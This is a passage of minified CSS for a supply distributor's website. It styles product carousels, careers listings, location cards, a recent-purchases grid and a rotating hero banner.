.chadwell-brand-hardware-background.use-background-alpha{background:rgba(153,82,46,.85)}.Chadwell-Layout .chadwell-brand-hardware-background *{color:#fff!important}.Chadwell-Layout .chadwell-brand-lighting-background{background:#f3c716}.Chadwell-Layout .chadwell-brand-lighting-background.use-background-alpha{background:rgba(243,199,22,.85)}.Chadwell-Layout .chadwell-brand-lighting-background *{color:#222!important}.Chadwell-Layout .chadwell-brand-janitoral-background{background:#00a88b}.Chadwell-Layout .chadwell-brand-janitoral-background.use-background-alpha{background:rgba(0,168,139,.85)}.Chadwell-Layout .chadwell-brand-janitoral-background *{color:#fff!important}.Chadwell-Layout .chadwell-brand-light-gray-background{background:#eee}.Chadwell-Layout .chadwell-brand-appliances-background{background:#c64233}.Chadwell-Layout .chadwell-brand-appliances-background.use-background-alpha{background:rgba(198,66,51,.85)}.Chadwell-Layout .chadwell-brand-appliances-background *{color:#fff!important}.Chadwell-Layout .chadwell-brand-tools-safety-background{background:#7f787f}.Chadwell-Layout .chadwell-brand-tools-safety-background.use-background-alpha{background:rgba(127,120,127,.85)}.Chadwell-Layout .chadwell-brand-tools-safety-background *{color:#fff!important}.Chadwell-Layout .chadwell-brand-paint-sundries-background{background:#662d91}.Chadwell-Layout .chadwell-brand-paint-sundries-background.use-background-alpha{background:rgba(102,45,145,.85)}.Chadwell-Layout .chadwell-brand-paint-sundries-background *{color:#fff!important}.Chadwell-Layout .chadwell-brand-grounds-irrigation-background{background:#39854a}.Chadwell-Layout .chadwell-brand-grounds-irrigation-background.use-background-alpha{background:rgba(57,133,74,.85)}.Chadwell-Layout .chadwell-brand-grounds-irrigation-background *{color:#fff!important}.Chadwell-Layout .modal{z-index:40000}.Chadwell-Layout .btn-link{color:#0077c8}.Chadwell-Layout .btn-link:hover{color:#0077c8}.Chadwell-Layout td .btn-link{padding:0}.Chadwell-Layout .btn-primary{color:#fff;background:#0077c8}.Chadwell-Layout .btn-outline-primary{background:#fff;color:#0077c8;border:1px solid #0077c8}.Chadwell-Layout .btn-outline-primary:hover{background:#fff}.Chadwell-Layout .card-header{color:#fff;font-size:1.5rem;background:#0077c8}.Chadwell-Layout input[type=text].form-control.error{border:1px solid #f66}.Chadwell-Layout label.error,.Chadwell-Layout label.error-message{color:#f44;margin-top:10px;text-align:left!important}.Chadwell-Layout .alert-warning{color:#3d3d3d!important}.Chadwell-Layout strong,.Chadwell-Layout th{font-weight:600!important}.Chadwell-Layout .EPiServerForms{margin-bottom:30px}.Chadwell-Layout .EPiServerForms input[type=text],.Chadwell-Layout .EPiServerForms select,.Chadwell-Layout .EPiServerForms textarea{width:290px;padding:4px;border:1px solid #97999b;-webkit-border-radius:3px;border-radius:3px}.Chadwell-Layout .EPiServerForms label{margin:0;padding:0;display:block;margin-bottom:4px;font-weight:600}.Chadwell-Layout .EPiServerForms .Form__Element{margin-top:20px}.Chadwell-Layout .EPiServerForms .Form__Element:first-child{margin-top:0}.Chadwell-Layout .EPiServerForms .Form__Element__ValidationError{color:red;display:block;margin-top:4px}.Chadwell-Layout .EPiServerForms [type=reset],.Chadwell-Layout .EPiServerForms [type=submit]{color:#fff;border:none;margin-right:6px;padding:10px 20px;background:#0077c8;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Shared-ProductCarouselBlock{margin-bottom:20px;text-align:left!important;background-size:contain!important}.Chadwell-Shared-ProductCarouselBlock .signin-for-pricing,.Chadwell-Shared-ProductCarouselBlock h2{text-align:center}.Chadwell-Shared-ProductCarouselBlock a{color:inherit}.Chadwell-Shared-ProductCarouselBlock a:hover{color:#0077c8}.Chadwell-Shared-ProductCarouselBlock .failure-message,.Chadwell-Shared-ProductCarouselBlock .success-message{display:none;padding-top:12px}.Chadwell-Shared-ProductCarouselBlock .success-message{color:green}.Chadwell-Shared-ProductCarouselBlock .failure-message{color:#c8102e}.Chadwell-Shared-ProductCarouselBlock .product-specials{margin-top:20px;text-align:center}.Chadwell-Shared-ProductCarouselBlock .product-specials .product img{width:auto;height:80px;display:block;max-width:100%;margin-bottom:8px;margin-right:auto;margin-left:auto}.Chadwell-Shared-ProductCarouselBlock .product-specials .product .sku,.Chadwell-Shared-ProductCarouselBlock .product-specials .product label{color:#3d3d3d;margin-right:auto;margin-left:auto}.Chadwell-Shared-ProductCarouselBlock .product-specials .product .sku{margin-top:8px;margin-bottom:8px;clear:both}.Chadwell-Shared-ProductCarouselBlock .product-specials .product .list-price{margin-right:4px;color:#c8102e;text-decoration:line-through}.Chadwell-Shared-ProductCarouselBlock .product-specials .product .your-price{font-weight:600}.Chadwell-Shared-ProductCarouselBlock .product-specials .product input[type=number],.Chadwell-Shared-ProductCarouselBlock .product-specials .product input[type=submit]{padding:3px;margin-top:8px;border:1px solid #97999b;-webkit-border-radius:3px;border-radius:3px;margin-right:auto;margin-left:auto}.Chadwell-Shared-ProductCarouselBlock .product-specials .product input[type=number]{width:50px;background:#eee;padding-left:8px}.Chadwell-Shared-ProductCarouselBlock .product-specials .product input[type=submit]{color:#fff;display:block;padding-left:20px;padding-right:20px;transition:.5s all;background:#c8102e;border:1px solid #c8102e}.Chadwell-Shared-ProductCarouselBlock .product-specials .product input[type=submit]:hover{background:rgb(152.7777777778,12.2222222222,35.1388888889)}.Chadwell-Shared-ProductCarouselBlock .cart{color:#fff;background:#c8102e}.Chadwell-Shared-ProductCarouselBlock .btn-cart-carousel{display:block;padding:3px;margin-top:8px;-webkit-border-radius:3px;border-radius:3px;margin-right:auto;margin-left:auto;color:#fff;background:#c8102e;border:1px solid #c8102e;padding-left:20px;padding-right:20px;transition:.5s all}.Chadwell-Shared-ProductCarouselBlock .btn-cart-carousel:hover{background:rgb(152.7777777778,12.2222222222,35.1388888889)}.Chadwell-Shared-StatusBar{padding:8px;background:#eee;text-align:center;margin-bottom:20px;-webkit-border-radius:6px;border-radius:6px}.Chadwell-Shared-StatusBar>div{color:#97999b;font-size:16px;padding:5px 10px;margin-right:10px;display:inline-block}@media (max-width:500px){.Chadwell-Shared-StatusBar>div{font-size:14px;margin-right:0}}.Chadwell-Shared-StatusBar>div:last-child{margin-right:0}.Chadwell-Shared-StatusBar>div a{color:#97999b;cursor:pointer}.Chadwell-Shared-StatusBar>div a:hover{text-decoration:none;color:#0077c8}.Chadwell-Shared-StatusBar>div.current{background:#fff;border:1px solid #eee;color:#0077c8;-webkit-border-radius:3px;border-radius:3px}.Chadwell-Shared-StatusBar>div.current a{color:#0077c8!important}.Chadwell-Shared-StatusBar>div .caption{display:block}.Chadwell-Background-Block{min-height:10px;text-align:center;background-size:contain!important}.Chadwell-Background-Block.hasBgdColor{padding-top:30px;padding-bottom:20px}.Chadwell-Background-Block a{color:inherit}.Chadwell-Background-Block .action-link{margin-bottom:25px}.Chadwell-Blocks-BackgroundImage .promo{width:100%;position:relative}.Chadwell-Blocks-BackgroundImage .promo a{font-weight:600}@media (max-width:900px){.Chadwell-Blocks-BackgroundImage .promo p{font-size:12px}}@media (max-width:767px){.Chadwell-Blocks-BackgroundImage .promo p{font-size:14px}}@media (max-width:500px){.Chadwell-Blocks-BackgroundImage .promo p{font-size:12px}}.Chadwell-Blocks-BackgroundImage .promo h2{margin-bottom:10px}@media (max-width:500px){.Chadwell-Blocks-BackgroundImage .promo h2{font-size:18px;margin-top:-5px;margin-bottom:5px}}.Chadwell-Blocks-BackgroundImage .promo img{width:100%;height:auto;-webkit-border-radius:6px;border-radius:6px}.Chadwell-Blocks-BackgroundImage .promo .overlay{left:0;bottom:0;width:50%;height:100%;padding:20px;opacity:.825;position:absolute;-webkit-border-radius:6px;border-radius:6px}@media (max-width:1200px){.Chadwell-Blocks-BackgroundImage .promo .overlay{width:80%}}@media (max-width:1030px){.Chadwell-Blocks-BackgroundImage .promo .overlay{width:90%}}@media (max-width:767px){.Chadwell-Blocks-BackgroundImage .promo .overlay{width:60%;height:60%}}@media (max-width:620px){.Chadwell-Blocks-BackgroundImage .promo .overlay{width:80%;height:80%}}@media (max-width:440px){.Chadwell-Blocks-BackgroundImage .promo .overlay{width:90%;height:90%}}@media (max-width:390px){.Chadwell-Blocks-BackgroundImage .promo .overlay{width:100%;height:100%}}.Chadwell-Blocks-BackgroundImage .promo .overlay .overlay-inner{top:50%;position:relative;transform:translate(0,-50%)}.Chadwell-Blocks-BasicCallToAction{padding:20px;-webkit-border-radius:6px;border-radius:6px}.Chadwell-Blocks-ColumnCallToAction{text-align:left}.Chadwell-Blocks-ColumnCallToAction a{color:inherit}.Chadwell-Blocks-ColumnCallToAction img{width:100%;height:auto;display:block;max-width:288px;margin-left:auto;margin-right:auto;margin-bottom:20px;-webkit-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.25);box-shadow:0 0 6px 0 rgba(0,0,0,.25)}@media (max-width:450px){.Chadwell-Blocks-ColumnCallToAction img{margin-left:0;margin-right:inherit}}.Chadwell-Blocks-CardBlock .card-header .card-title{font-size:1.7rem;color:#fff!important;vertical-align:middle;margin-top:5px}.Chadwell-Blocks-CardBlock .card-header .card-title-margin{margin-left:30px}.Chadwell-Blocks-CardBlock .card-header .card-sub-title{color:#000;font-size:60%;display:block;margin-top:10px}.Chadwell-Blocks-CardBlock .card-img-top{max-width:100%;height:auto}.Chadwell-Blocks-CardBlock .card-body{color:#3d3d3d}.Chadwell-Blocks-CardBlock .img-thumbnail{width:50px;height:50px;margin-right:10px;float:left}.Chadwell-Blocks-CardBlock .cart-action-links{padding-top:20px}.Chadwell-Blocks-CareersBlock .col-xs-1,.Chadwell-Blocks-CareersBlock .col-xs-10,.Chadwell-Blocks-CareersBlock .col-xs-11,.Chadwell-Blocks-CareersBlock .col-xs-12,.Chadwell-Blocks-CareersBlock .col-xs-2,.Chadwell-Blocks-CareersBlock .col-xs-3,.Chadwell-Blocks-CareersBlock .col-xs-4,.Chadwell-Blocks-CareersBlock .col-xs-5,.Chadwell-Blocks-CareersBlock .col-xs-6,.Chadwell-Blocks-CareersBlock .col-xs-7,.Chadwell-Blocks-CareersBlock .col-xs-8,.Chadwell-Blocks-CareersBlock .col-xs-9{float:left}.Chadwell-Blocks-CareersBlock .row,.Chadwell-Blocks-CareersBlock .row [class^=col-]{box-sizing:border-box}.Chadwell-Blocks-CareersBlock .job-listing-container .job-listing-job-header{padding:30px 0 10px 0;border-bottom:solid 1px #97999b;font-weight:600;color:#97999b;font-size:14px}.Chadwell-Blocks-CareersBlock .job-listing-container{font-size:14px;border-bottom:solid 1px #97999b;color:#97999b;min-height:60px;padding-top:15px;padding-bottom:15px}.Chadwell-Blocks-CareersBlock .job-listing-container .job-title-column{width:69%}.Chadwell-Blocks-CareersBlock .job-listing-container .location-column{width:30%;text-align:right}.Chadwell-Blocks-CareersBlock .jobs-list .job-listing-container h2.job-listing-section-header{background-color:#eee;color:#3d3d3d;border-top:1px solid #97999b;border-bottom:1px solid #97999b;font-size:16px;min-height:20px;max-height:20px;outline:0;font-weight:700;line-height:.99;padding-top:5px;padding-left:3px;padding-bottom:0}.Chadwell-Blocks-CareersBlock .job-item-title a{text-decoration:none;font-weight:700;font-size:16px;line-height:1.33;background-color:transparent;color:#0077c8;cursor:pointer;outline:0;-moz-user-select:none}.Chadwell-Blocks-CareersBlock .row{box-sizing:border-box}.Chadwell-Blocks-CareersBlock .col-xs-4{width:33.333333%}.Chadwell-Blocks-CareersBlock .col-xs-8{width:66.6663%}.Chadwell-Blocks-CareersBlock .col-xs-12{width:99.9993%}.Chadwell-Blocks-CareersBlock .search-text-input{font-size:14px;height:2.1em;background-color:transparent;padding-left:4px;padding-top:0;padding-bottom:0;padding-right:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:93%;max-width:98%;margin-top:7px;margin-bottom:16px}.Chadwell-Blocks-CareersBlock .rw-dropdownlist>.rw-input{line-height:2.286em;background-color:transparent;padding-top:0;padding-bottom:0;padding-right:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.Chadwell-Blocks-CareersBlock .rw-combobox,.Chadwell-Blocks-CareersBlock .rw-datetimepicker,.Chadwell-Blocks-CareersBlock .rw-dropdownlist,.Chadwell-Blocks-CareersBlock .rw-numberpicker{padding-right:1.9em;margin-top:6px;border-radius:2px;margin-right:10px}.Chadwell-Blocks-CareersBlock .center-me{display:block;text-align:center}.Chadwell-Blocks-CareersBlock .job-listing-container .lower-no-results-text{padding-top:10px;padding-bottom:60px;font-size:28px;font-weight:lighter;color:#d3d3d3}.Chadwell-Blocks-CareersBlock .icon-building:before{content:"\e623"}.Chadwell-Blocks-CareersBlock .icon-sort-desc:before{content:"\e63a"}.Chadwell-Blocks-CareersBlock .icon-sort-asc:before{content:"\e621"}.Chadwell-Blocks-CareersBlock .noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.Chadwell-Blocks-CareersBlock .job-title-internal{margin-left:10px;color:#97999b;font-size:14px}.Chadwell-Blocks-CareersBlock .at-share-btn-elements{padding-left:2px}.Chadwell-Blocks-CareersBlock .share-info{text-align:center}.Chadwell-Blocks-CareersBlock .share-info-title{text-decoration:none;font-weight:700;font-size:18px;line-height:1.33;padding-bottom:5px}.Chadwell-Blocks-CareersBlock .share-info-message{font-family:"Open Sans",Helvetica,Arial,sans-serif}.Chadwell-Blocks-CareersBlock .button.outline{background-color:transparent;border-color:#1588af;color:#1588af}.Chadwell-Blocks-CareersBlock .button{border-color:#0077c8;color:#fff}.Chadwell-Blocks-CareersBlock .button.secondary:active{background-color:#0077c8;border-color:#0077c8;color:#fff}@media (max-width:440px){.Chadwell-Blocks-CareersBlock .job-listing-container{min-height:85px}}.Chadwell-Blocks-IconOnlySlider{width:100%;min-height:10px;text-align:center;background-size:contain!important}.Chadwell-Blocks-IconOnlySlider a{color:inherit}.Chadwell-Blocks-IconOnlySlider h2{margin-bottom:10px}.Chadwell-Blocks-IconOnlySlider .row>div{margin-bottom:20px}.Chadwell-Blocks-IconOnlySlider .row>div:last-child{margin-bottom:0}.Chadwell-Blocks-IconOnlySlider .row>div a{top:50%;display:block;position:relative}.Chadwell-Blocks-IconOnlySlider .row>div a .fullcolor-icon,.Chadwell-Blocks-IconOnlySlider .row>div a .uncolored-icon{height:auto;max-width:100%;position:relative;transform:translateY(-50%)}.Chadwell-Blocks-IconOnlySlider .row>div a .fullcolor-icon{display:none}.Chadwell-Blocks-IconOnlySlider .row>div a .uncolored-icon{display:inline}.Chadwell-Blocks-IconOnlySlider .row>div a.hover-enabled:hover .fullcolor-icon{display:inline}.Chadwell-Blocks-IconOnlySlider .row>div a.hover-enabled:hover .uncolored-icon{display:none}.Chadwell-Blocks-IconWithLabelSlider{width:100%;background-size:contain!important}.Chadwell-Blocks-IconWithLabelSlider h2{text-align:center;margin-bottom:30px}.Chadwell-Blocks-IconWithLabelSlider .catalogiconlabelslider .category{color:inherit;margin-left:10px;margin-right:10px;text-align:center;display:inline-block}.Chadwell-Blocks-IconWithLabelSlider .catalogiconlabelslider .category:hover .icon{background:rgb(220.15,220.15,220.15)}.Chadwell-Blocks-IconWithLabelSlider .catalogiconlabelslider .category .icon{padding:30px 30px;transition:all 1s;background:#eee;display:inline-block;-webkit-border-radius:90px;border-radius:90px}.Chadwell-Blocks-IconWithLabelSlider .catalogiconlabelslider .category .icon img{width:100%;height:auto;max-width:68px}.Chadwell-Blocks-IconWithLabelSlider .catalogiconlabelslider .category .caption{margin-top:5px}.Chadwell-Blocks-ExclusiveBrandsBlock{margin-top:20px}.Chadwell-Blocks-ExclusiveBrandsBlock .item-container{padding:20px;display:block;overflow:hidden;text-align:center;margin-bottom:30px;border:1px solid #97999b}.Chadwell-Blocks-ExclusiveBrandsBlock .item-container img{width:auto;height:80px;max-width:100%}.Chadwell-Blocks-ExclusiveBrandsBlock .item-container span{height:80px;display:block;padding-top:10px}.Chadwell-GridBlocks-FourColGridBlock{margin-bottom:20px}@media (max-width:767px){.Chadwell-GridBlocks-FourColGridBlock .row>div{margin-bottom:20px}.Chadwell-GridBlocks-FourColGridBlock .row>div:last-child{margin-bottom:0}}.Chadwell-Blocks-FourIconAndTextBlock{width:100%;padding-top:80px;padding-bottom:40px;background-size:cover!important;color:#fff}@media (max-width:767px){.Chadwell-Blocks-FourIconAndTextBlock{padding-top:40px;padding-bottom:20px}}.Chadwell-Blocks-FourIconAndTextBlock h2{color:#fff;display:block;text-align:left;padding:30px 60px 30px 0;font-weight:400;background:transparent url(/images/cws-difference-arrow.png) center right no-repeat}@media (max-width:950px){.Chadwell-Blocks-FourIconAndTextBlock h2{background:0 0}}@media (max-width:767px){.Chadwell-Blocks-FourIconAndTextBlock h2{padding:10px;text-align:center;margin-bottom:-20px}}.Chadwell-Blocks-FourIconAndTextBlock img{width:100%;height:auto;max-width:96px}.Chadwell-Blocks-FourIconAndTextBlock span>p{display:block;font-size:18px;margin-top:5px}.Chadwell-Blocks-FourIconAndTextBlock .row>div{text-align:center;margin-bottom:30px}.Chadwell-Blocks-FourIconAndTextBlock .row>div:last-child{margin-bottom:10px}.Chadwell-Blocks-FourIconAndTextBlock a{display:block;position:relative;color:#fff}.Chadwell-Blocks-FourIconAndTextBlock a .alt-icon,.Chadwell-Blocks-FourIconAndTextBlock a .main-icon{position:relative}.Chadwell-Blocks-FourIconAndTextBlock a .main-icon{display:inline}.Chadwell-Blocks-FourIconAndTextBlock a .alt-icon{display:none}.Chadwell-Blocks-FourIconAndTextBlock a.hover-enabled:hover{color:#fff;text-decoration:none}.Chadwell-Blocks-FourIconAndTextBlock a.hover-enabled:hover .main-icon{display:none}.Chadwell-Blocks-FourIconAndTextBlock a.hover-enabled:hover .alt-icon{display:inline}.Chadwell-Blocks-FourIconAndTextBlock a.hover-enabled:visited{color:#fff;text-decoration:none}.Chadwell-Blocks-GettingStarted{margin-bottom:20px}.Chadwell-Blocks-GettingStarted ul{padding-left:0;list-style:none}.Chadwell-Blocks-GettingStarted ul li{margin-top:10px;margin-bottom:10px}.Chadwell-Blocks-GettingStarted ul li a{color:#3d3d3d;font-size:14px}.Chadwell-Blocks-GettingStarted h5{font-size:1.6rem}.Chadwell-Blocks-GettingStarted .form-group:last-child{margin-bottom:0}.Chadwell-Blocks-GettingStarted .form-group span{margin-right:15px}.Chadwell-Blocks-GettingStarted .form-group span:last-child{margin-right:0}.Chadwell-Blocks-GettingStarted .form-group .forgot-password{display:block}.Chadwell-Blocks-GettingStarted .form-group .btn-submit{width:100%}.Chadwell-Blocks-HeaderBlock{margin-bottom:20px}.Chadwell-Blocks-HeaderBlock img{width:100%;height:auto}.Chadwell-Blocks-HtmlBlock.use-padding{padding:20px 30px}.Chadwell-Blocks-HtmlBlock.use-border-radius{-webkit-border-radius:6px;border-radius:6px}.Chadwell-Blocks-HtmlBlock p img{width:100%;height:auto}.Chadwell-Blocks-IFrameBlock iframe .border{border-width:1px;border-color:gray}@media (max-width:450px){.Chadwell-Blocks-IFrameBlock{margin-left:0;margin-right:inherit}.Chadwell-Blocks-IFrameBlock iframe{width:100%}}.Chadwell-Blocks-ImageBlock{margin-bottom:20px}.Chadwell-Blocks-ImageBlock img{width:100%;height:auto}.Chadwell-Blocks-ImageBlock.image-normal-width img{width:initial;max-width:100%}.Chadwell-Blocks-ImportProductBlock .failed-items-container{margin:10px auto 10px auto;border-top:1px solid #000}.Chadwell-Blocks-ImportProductBlock .failed-items-container table{margin-left:25px}.Chadwell-Blocks-LocationItemBlock{margin-bottom:20px}.Chadwell-Blocks-LocationItemBlock h4{margin:0;color:#fff;height:48px;overflow:hidden;padding:10px 20px;background:#0077c8}@media (max-width:700px){.Chadwell-Blocks-LocationItemBlock h4{height:inherit}}.Chadwell-Blocks-LocationItemBlock h4 a{color:#fff;text-decoration:none}.Chadwell-Blocks-LocationItemBlock h4 a:hover{text-decoration:underline}.Chadwell-Blocks-LocationItemBlock .location-details{height:220px;padding:20px;overflow:hidden;background:#eee}@media (max-width:700px){.Chadwell-Blocks-LocationItemBlock .location-details{height:inherit}}.Chadwell-Blocks-LocationItemBlock .location-details .col-one{margin-bottom:10px}.Chadwell-Blocks-LocationItemBlock .location-details address{line-height:1.5rem}.Chadwell-Blocks-LocationItemBlock .google-map{display:block;text-align:center}.Chadwell-Blocks-LocationItemBlock .google-map img{width:100%;height:auto;max-width:150px}.Chadwell-Blocks-LocationItemBlock .google-map span{display:block;margin-top:6px}.Chadwell-Blocks-Partners{width:100%;text-align:center;margin-bottom:60px;background-size:contain!important}@media (max-width:767px){.Chadwell-Blocks-Partners{margin-bottom:30px}}.Chadwell-Blocks-Partners a{color:inherit}.Chadwell-Blocks-Partners h2{margin-bottom:10px}.Chadwell-Blocks-Partners .row>div{margin-bottom:20px}.Chadwell-Blocks-Partners .row>div:last-child{margin-bottom:0}.Chadwell-Blocks-RecentPurchases .display-none{display:none}.Chadwell-Blocks-RecentPurchases span.fa.preview-item{color:#0077c8}.Chadwell-Blocks-RecentPurchases .recent-purchases-search-form{display:block;background:#eee;border:1px solid #97999b;-webkit-border-radius:4px;border-radius:4px}.Chadwell-Blocks-RecentPurchases .search-grid{padding:10px;display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-gap:15px}.Chadwell-Blocks-RecentPurchases .search-grid .column-span-3{grid-column:span 2}.Chadwell-Blocks-RecentPurchases .search-grid .column-span-2{grid-column:span 2}.Chadwell-Blocks-RecentPurchases .dropdown{margin-left:20px}.Chadwell-Blocks-RecentPurchases .active-toggle .view-items{display:inline;padding-right:.3rem}.Chadwell-Blocks-RecentPurchases .active-toggle a{color:#97999b}.Chadwell-Blocks-RecentPurchases .active-toggle .fa,.Chadwell-Blocks-RecentPurchases .active-toggle .fas{cursor:pointer;font-size:1.5rem;vertical-align:middle}.Chadwell-Blocks-RecentPurchases .active-toggle .active{color:#0077c8}.Chadwell-Blocks-RecentPurchases .active-toggle .inactive{color:#97999b}.Chadwell-Blocks-RecentPurchases .btn-primary{width:150px}.Chadwell-Blocks-RecentPurchases .flex-container-column{display:flex;flex-direction:column;gap:1rem;justify-content:center;align-items:centers;margin:0 auto;max-width:"1024px"}.Chadwell-Blocks-RecentPurchases .flex-container-row{display:flex;flex-direction:row;gap:1rem;justify-content:space-between;align-items:space-between;max-width:"1024px"}.Chadwell-Blocks-RecentPurchases .flex-left{align-self:flex-start}.Chadwell-Blocks-RecentPurchases .flex-right{align-self:flex-end}.Chadwell-Blocks-RecentPurchases .center-text{text-align:center}.Chadwell-Blocks-RecentPurchases #grid table{min-width:100%}.Chadwell-Blocks-RecentPurchases .clickable{cursor:pointer}.Chadwell-Blocks-RecentPurchases .k-grouping-row{cursor:pointer}.Chadwell-Blocks-RecentPurchases .k-grid{border:0}.Chadwell-Blocks-RecentPurchases .k-grid td.k-group-cell{background-color:#fff}.Chadwell-Blocks-RecentPurchases .k-grid .k-grouping-row td{background-color:#0077c8;color:#fff;border-top:2px solid #fff;border-radius:6px;padding:5px}.Chadwell-Blocks-RecentPurchases .k-grid .k-grouping-row .k-icon{color:#fff}.Chadwell-Blocks-RecentPurchases .k-grid .k-filter-row th,.Chadwell-Blocks-RecentPurchases .k-grid .k-grid-header th.k-header{border-style:none}.Chadwell-Blocks-RecentPurchases .k-grid .k-autocomplete,.Chadwell-Blocks-RecentPurchases .k-grid .k-draghandle,.Chadwell-Blocks-RecentPurchases .k-grid .k-dropdown-wrap,.Chadwell-Blocks-RecentPurchases .k-grid .k-grid-header,.Chadwell-Blocks-RecentPurchases .k-grid .k-grouping-header,.Chadwell-Blocks-RecentPurchases .k-grid .k-header,.Chadwell-Blocks-RecentPurchases .k-grid .k-numeric-wrap,.Chadwell-Blocks-RecentPurchases .k-grid .k-pager-wrap,.Chadwell-Blocks-RecentPurchases .k-grid .k-panelbar .k-tabstrip-items .k-item,.Chadwell-Blocks-RecentPurchases .k-grid .k-picker-wrap,.Chadwell-Blocks-RecentPurchases .k-grid .k-progressbar,.Chadwell-Blocks-RecentPurchases .k-grid .k-state-highlight,.Chadwell-Blocks-RecentPurchases .k-grid .k-tabstrip-items .k-item,.Chadwell-Blocks-RecentPurchases .k-grid .k-textbox,.Chadwell-Blocks-RecentPurchases .k-grid .k-toolbar,.Chadwell-Blocks-RecentPurchases .k-grid .km-pane-wrapper>.km-pane>.km-view>.km-content{background-color:#fff}.Chadwell-Blocks-RecentPurchases .mobile-grid{padding:10px 20px;display:grid;grid-template-columns:1fr 5fr 1fr;grid-gap:1em}.Chadwell-Blocks-RecentPurchases .mobile-grid .grid-center{grid-column:2}.Chadwell-Blocks-RecentPurchases .mobile-grid .grid-full-row{grid-column:1/span 3;justify-items:end}.Chadwell-Blocks-RecentPurchases .flex-end{justify-self:end}.Chadwell-Blocks-RecentPurchases .action-button-container .failure-message,.Chadwell-Blocks-RecentPurchases .action-button-container .success-message{display:none;padding-top:4px}.Chadwell-Blocks-RecentPurchases .action-button-container .success-message{color:green}.Chadwell-Blocks-RecentPurchases .action-button-container .failure-message{color:#c8102e}.Chadwell-Blocks-RecentPurchases .action-button-container input{font-size:small;color:#fff;background:#c8102e;min-width:110px;margin-bottom:4px}.Chadwell-Blocks-RecentPurchases .action-button-container input:hover{text-decoration:none}.Chadwell-Blocks-RecentPurchases .button{background-color:#0077c8;color:#fff;text-decoration:none;border-radius:60px;height:32px;display:inline-flex;align-items:center;overflow:hidden;width:auto;-webkit-transition:max-width .5s;transition:max-width .5s}.Chadwell-Blocks-RecentPurchases .button:hover{max-width:300px}.Chadwell-Blocks-RecentPurchases .icon{font-family:"Font Awesome 5 Free";font-size:16px;margin-right:15px;padding:0 8px;display:flex;align-items:center}.Chadwell-Blocks-RecentPurchases .text{white-space:nowrap;padding-right:5px;padding-left:5px}.Chadwell-Blocks-RecentPurchases .input-group-text{line-height:.6}.Chadwell-Blocks-RecentPurchases .input-group-append{width:500px;margin-left:1px}@media (max-width:1024px){.Chadwell-Blocks-RecentPurchases .mb-3{width:80%}.Chadwell-Blocks-RecentPurchases .input-group-append{width:40%;display:-webkit-inline-box}.Chadwell-Blocks-RecentPurchases .input-group-text{font-size:inherit}.Chadwell-Blocks-RecentPurchases #undo-label{position:relative;width:10%;padding-right:5px;padding-left:15px}.Chadwell-Blocks-RecentPurchases #group-by{padding-left:10px;width:max-content}}.Chadwell-Blocks-RecentPurchases div#undo-label a#clear-recent-purchases-search{position:absolute;top:50%;transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.Chadwell-Blocks-RecentPurchases div#group-by div#categorygrid{top:50%;transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}@media (max-width:620px){.Chadwell-Blocks-RecentPurchases .mb-3{width:60%}}@media (max-width:500px){.Chadwell-Blocks-RecentPurchases .mb-3{width:40%}}@media (max-width:430px){.Chadwell-Blocks-RecentPurchases .mb-3{width:20%}.Chadwell-Blocks-RecentPurchases #recent-purchases-search{width:max-content}.Chadwell-Blocks-RecentPurchases .input-group-text{font-size:.8rem}.Chadwell-Blocks-RecentPurchases #group-by{width:max-content;padding-left:20px}}@media (max-width:380px){.Chadwell-Blocks-RecentPurchases #group-by{padding-left:80px}}@media (max-width:300px){.Chadwell-Blocks-RecentPurchases #group-by{padding-left:40px}}.Chadwell-Blocks-RecentPurchases .mb-3,.Chadwell-Blocks-RecentPurchases .my-3{margin-bottom:1rem!important;margin-top:1rem!important;margin-left:10px}.Chadwell-Blocks-RecentPurchases .lds-dual-ring{display:inline-block}.Chadwell-Blocks-RecentPurchases .lds-dual-ring:after{content:" ";display:block;width:20px;height:20px;margin:4px;margin-left:20px;border-radius:50%;border:4px solid #97999b;border-color:#97999b transparent #97999b transparent;animation:lds-dual-ring 1.2s linear infinite}@keyframes lds-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.Chadwell-Blocks-ResourceLinkBlock{margin-bottom:15px}.Chadwell-Blocks-ResourceLinkBlock .div-inline{display:inline-block}.Chadwell-Blocks-RotatingHeroBlock{margin-top:-19px;position:relative}.Chadwell-Blocks-RotatingHeroBlock #owl-background .item img{display:block;width:100%}.Chadwell-Blocks-RotatingHeroBlock .item{position:relative}.Chadwell-Blocks-RotatingHeroBlock .Chadwell-Background-Block{position:relative;left:300px;bottom:200px;width:408px;height:350px;border-radius:6px;opacity:.78;padding-left:20px;padding-right:20px;-webkit-border-radius:6px}.Chadwell-Blocks-RotatingHeroBlock .Chadwell-Background-Block h1,.Chadwell-Blocks-RotatingHeroBlock .Chadwell-Background-Block p{font-weight:300;color:#fff!important}.Chadwell-Blocks-RotatingHeroBlock .Chadwell-Background-Block h1{font-size:2.5rem}@media (max-width:1140px){.Chadwell-Blocks-RotatingHeroBlock .Chadwell-Background-Block h1{font-size:1.9rem}}@media (max-width:800px){.Chadwell-Blocks-RotatingHeroBlock .Chadwell-Background-Block h1{font-size:1.6rem;font-weight:400}}@media (max-width:700px){.Chadwell-Blocks-RotatingHeroBlock .Chadwell-Background-Block h1{font-size:1.2rem}}.Chadwell-Blocks-RotatingHeroBlock .Chadwell-Background-Block a,.Chadwell-Blocks-RotatingHeroBlock .Chadwell-Background-Block p{font-size:1.2rem}@media (max-width:1140px){.Chadwell-Blocks-RotatingHeroBlock .Chadwell-Background-Block a,.Chadwell-Blocks-RotatingHeroBlock .Chadwell-Background-Block p{font-size:1.1rem}}@media (max-width:800px){.Chadwell-Blocks-RotatingHeroBlock .Chadwell-Background-Block a,.Chadwell-Blocks-RotatingHeroBlock .Chadwell-Background-Block p{font-size:1rem}}@media (max-width:700px){.Chadwell-Blocks-RotatingHeroBlock .Chadwell-Background-Block a,.Chadwell-Blocks-RotatingHeroBlock .Chadwell-Background-Block p{font-size:.9rem}}.Chadwell-Blocks-RotatingHeroBlock .Chadwell-Background-Block p{line-height:2rem}@media (max-width:1140px){.Chadwell-Blocks-RotatingHeroBlock 